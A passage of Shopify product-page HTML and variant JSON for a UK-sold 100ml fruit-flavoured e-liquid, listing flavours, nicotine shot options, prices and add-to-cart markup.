BERRIES","option2":"No","option3":null,"sku":"FFE-15","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ No","public_title":"MIXED BERRIES \/ No","options":["MIXED BERRIES","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191190316,"title":"RED FRUITS \/ Yes 1 Shot","option1":"RED FRUITS","option2":"Yes 1 Shot","option3":null,"sku":"FFE-16","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ Yes 1 Shot","public_title":"RED FRUITS \/ Yes 1 Shot","options":["RED FRUITS","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191223084,"title":"RED FRUITS \/ Yes 2 Shot","option1":"RED FRUITS","option2":"Yes 2 Shot","option3":null,"sku":"FFE-17","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ Yes 2 Shot","public_title":"RED FRUITS \/ Yes 2 Shot","options":["RED FRUITS","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191255852,"title":"RED FRUITS \/ No","option1":"RED FRUITS","option2":"No","option3":null,"sku":"FFE-18","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - RED FRUITS \/ No","public_title":"RED FRUITS \/ No","options":["RED FRUITS","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191288620,"title":"STRAWBERRY KIWI \/ Yes 1 Shot","option1":"STRAWBERRY KIWI","option2":"Yes 1 Shot","option3":null,"sku":"FFE-19","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ Yes 1 Shot","public_title":"STRAWBERRY KIWI \/ Yes 1 Shot","options":["STRAWBERRY KIWI","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191321388,"title":"STRAWBERRY KIWI \/ Yes 2 Shot","option1":"STRAWBERRY KIWI","option2":"Yes 2 Shot","option3":null,"sku":"FFE-20","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ Yes 2 Shot","public_title":"STRAWBERRY KIWI \/ Yes 2 Shot","options":["STRAWBERRY KIWI","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191354156,"title":"STRAWBERRY KIWI \/ No","option1":"STRAWBERRY KIWI","option2":"No","option3":null,"sku":"FFE-21","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY KIWI \/ No","public_title":"STRAWBERRY KIWI \/ No","options":["STRAWBERRY KIWI","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191386924,"title":"STRAWBERRY WATERMELON \/ Yes 1 Shot","option1":"STRAWBERRY WATERMELON","option2":"Yes 1 Shot","option3":null,"sku":"FFE-22","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ Yes 1 Shot","public_title":"STRAWBERRY WATERMELON \/ Yes 1 Shot","options":["STRAWBERRY WATERMELON","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191419692,"title":"STRAWBERRY WATERMELON \/ Yes 2 Shot","option1":"STRAWBERRY WATERMELON","option2":"Yes 2 Shot","option3":null,"sku":"FFE-23","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ Yes 2 Shot","public_title":"STRAWBERRY WATERMELON \/ Yes 2 Shot","options":["STRAWBERRY WATERMELON","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191452460,"title":"STRAWBERRY WATERMELON \/ No","option1":"STRAWBERRY WATERMELON","option2":"No","option3":null,"sku":"FFE-24","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - STRAWBERRY WATERMELON \/ No","public_title":"STRAWBERRY WATERMELON \/ No","options":["STRAWBERRY WATERMELON","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191485228,"title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot","option1":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST","option2":"Yes 1 Shot","option3":null,"sku":"FFE-25","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot","public_title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 1 Shot","options":["TROPICAL MANGO \u0026 PASSION FRUIT BLAST","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191517996,"title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot","option1":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST","option2":"Yes 2 Shot","option3":null,"sku":"FFE-26","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot","public_title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ Yes 2 Shot","options":["TROPICAL MANGO \u0026 PASSION FRUIT BLAST","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191550764,"title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No","option1":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST","option2":"No","option3":null,"sku":"FFE-27","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No","public_title":"TROPICAL MANGO \u0026 PASSION FRUIT BLAST \/ No","options":["TROPICAL MANGO \u0026 PASSION FRUIT BLAST","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      </script>
    </variant-selects><noscript class="product__block--border-none">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24694149153150__product">Product variants</label>
    <div class="select">
      <select name="id" id="Variants-template--24694149153150__product" class="select__select" form="product-form-template--24694149153150__product"><option
            selected="selected"
            
            value="45918190698796">
            APPLE MANGO / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918190731564">
            APPLE MANGO / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918190764332">
            APPLE MANGO / No

            - £7.98
          </option><option
            
            
            value="45918190797100">
            APPLE RASPBERRY / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918190829868">
            APPLE RASPBERRY / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918190862636">
            APPLE RASPBERRY / No

            - £7.98
          </option><option
            
            
            value="45918190895404">
            CHERRY BOMB / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918190928172">
            CHERRY BOMB / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918190960940">
            CHERRY BOMB / No

            - £7.98
          </option><option
            
            
            value="45918190993708">
            LEMON & LIME / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918191026476">
            LEMON & LIME / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918191059244">
            LEMON & LIME / No

            - £7.98
          </option><option
            
            
            value="45918191092012">
            MIXED BERRIES / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918191124780">
            MIXED BERRIES / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918191157548">
            MIXED BERRIES / No

            - £7.98
          </option><option
            
            
            value="45918191190316">
            RED FRUITS / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918191223084">
            RED FRUITS / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918191255852">
            RED FRUITS / No

            - £7.98
          </option><option
            
            
            value="45918191288620">
            STRAWBERRY KIWI / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918191321388">
            STRAWBERRY KIWI / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918191354156">
            STRAWBERRY KIWI / No

            - £7.98
          </option><option
            
            
            value="45918191386924">
            STRAWBERRY WATERMELON / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918191419692">
            STRAWBERRY WATERMELON / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918191452460">
            STRAWBERRY WATERMELON / No

            - £7.98
          </option><option
            
            
            value="45918191485228">
            TROPICAL MANGO & PASSION FRUIT BLAST / Yes 1 Shot

            - £8.43
          </option><option
            
            
            value="45918191517996">
            TROPICAL MANGO & PASSION FRUIT BLAST / Yes 2 Shot

            - £8.97
          </option><option
            
            
            value="45918191550764">
            TROPICAL MANGO & PASSION FRUIT BLAST / No

            - £7.98
          </option></select>
    </div>
  </div>
</noscript>
<quantity-select class="product__block--border-none no-js-hidden" >
                  <div class="product__quantity quantity product-form__input product-form__quantity">
                    <label class="quantity__label" for="Quantity-template--24694149153150__product">
                      Quantity
                    </label>
                    <div class="quantity__container">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="sr-only">Decrease quantity for Fruit Fiesta Eliquid 100ml 50/50 MIX £8.99</span>
                        <svg aria-hidden="true" focusable="false" class="icon fill-current icon-ui-minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M368 224H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h352c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>
                      </button>
                      <input class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--24694149153150__product"
                          min="1"
                          value="1"
                          form="product-form-template--24694149153150__product"
                        >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="sr-only">Increase quantity for Fruit Fiesta Eliquid 100ml 50/50 MIX £8.99</span>
                        <svg aria-hidden="true" focusable="false" class="icon fill-current icon-ui-plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>
                      </button>
                    </div>
                  </div>
                </quantity-select><product-form class="product__form product-form product__block--border-none"
                  >
                  <div class="product-form__error-container" hidden role="alert"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="error" class="icon fill-current icon-ui-error" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm42-104c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42zm-81.37-211.401l6.8 136c.319 6.387 5.591 11.401 11.985 11.401h41.17c6.394 0 11.666-5.014 11.985-11.401l6.8-136c.343-6.854-5.122-12.599-11.985-12.599h-54.77c-6.863 0-12.328 5.745-11.985 12.599z"></path></svg><span class="product-form__error-message"></span>
                  </div><form method="post" action="/cart/add" id="product-form-template--24694149153150__product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45918190698796" disabled>
                    <div class="product-form__buttons"
                      data-enabled="true">
                      <div data-dynamic-checkout="true">
                        <button type="submit" name="add"
                          id="AddToCart-template--24694149153150__product" data-add-to-cart
                          class="product-form__submit button button--full-width button--secondary"
                          >
                            <span>Add to cart
</span>
                            <span class="loading-spinner hidden"><svg aria-hidden="true" focusable="false" data-prefix="fad" data-icon="spinner-third" class="icon fill-current icon-ui-spinner" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g class="fa-group"><path class="fa-secondary" fill="currentColor" d="M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z" opacity="0.4"></path><path class="fa-primary" fill="currentColor" d="M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z"></path></g></svg></span>
                        </button>
                      </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e4cb25878e17f11dda394afd94ab93f4" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" variant-params="[{&quot;id&quot;:45918190698796,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190731564,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190764332,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190797100,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190829868,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190862636,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190895404,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190928172,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190960940,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918190993708,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191026476,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191059244,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191092012,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191124780,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191157548,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191190316,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191223084,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191255852,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191288620,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191321388,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191354156,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191386924,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191419692,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191452460,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191485228,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191517996,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45918191550764,&quot;requiresShipping&quot;:true}]" shop-id="79005679916" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8494339588396" /><input type="hidden" name="section-id" value="template--24694149153150__product" /></form></product-form></div>
        <div class="product__content"><div class="product__description-container"  ><div class="product__description">
                        <div class="rte">
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                            
                              
                              
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                          
                            
                              
                              
